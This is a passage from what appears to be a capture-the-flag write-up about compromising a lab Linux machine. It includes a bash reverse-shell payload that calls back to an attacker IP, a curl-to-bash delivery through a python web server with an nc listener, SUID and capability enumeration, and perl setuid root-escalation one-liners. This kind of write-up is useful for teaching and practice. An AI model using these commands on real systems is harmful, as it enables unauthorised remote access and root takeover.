

Now that I can execute commands on the victim machine, I am going to check if I have connectivity to my machine and it looks very good. I’m going to create a malicious index.html file, with bash code to get a Reverse Shell. If I create a local server with python3, exposing my resources, I will load the malicious file with curl, from the victim machine, and execute its content with bash. That’s it, I can access the machine and I check that it is not in any container.
tcpdump -i tun0 icmp -n
nvim index.html
index.html
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.15/443 0>&1'
Attacker Machine
python3 -m http.server 80
nc -nlvp 443
Victime Machine
whoami
hostname
hostname -I




First, I perform a console treatment to have a better mobility when enumerating the system. I check that I already have access to the contents of the first flag, and I can! If I use some basic reconnaissance commands, I come across a possible attack vector that allows me to perform privilege escalation. I find that the pkexec binary has SUID permissions, but I will not exploit this vulnerability, I will look for another way. The perl binary has the ability to set the user’s identity (cap_setuid+ep), which would allow me to run a command that first sets itself as the root user and then runs a command as him. I turn to GTFObins and find what I need, but I have problems with some commands, which makes me suspect that there are some restrictions or security measures implemented.
script /dev/null -c bash [Ctrl+z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
uname -a
lsb_release -a
id
groups
sudo -l
find \-perm -4000 2>/dev/null
# --> ./usr/bin/pkexec
ls -l ./usr/bin/pkexec
getcap -r / 2>/dev/null
# --> /usr/bin/perl = cap_setuid+ep
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";' # :(
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "bash -p";' # :(
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";' # root
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "cat /root/root.txt";' # :(
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "ls /root/root.txt";' # /root/root.txt




If I search the internet for Typical security modules in linux, I find a list of possible suspicious modules that may be implemented. First I will look for files related to SELinux, then AppArmor and the subsequent ones. For the first one I don’t find much information, but for AppArmor I find files that make me think that this is the one that is causing problems. If I search for files that have a number similar to AppArmor, I find a suspicious directory and then a file that has the configuration of the binaries and the permissions they have, I also see that with perl I can run a file, but I can not modify it only read. I analyze the script, all the binaries that it uses (tar), it does it from the absolute address, so I do not see a possible attack vector.
Typical security modules in linux: The currently accepted security modules in the mainstream kernel are AppArmor , bpf (for eBPF hooks), integrity , LoadPin , Lockdown , safesetid , SELinux , Smack , TOMOYO Linux , and Yama . In order to allow for module stacking, the security modules are separated into major modules and minor modules.
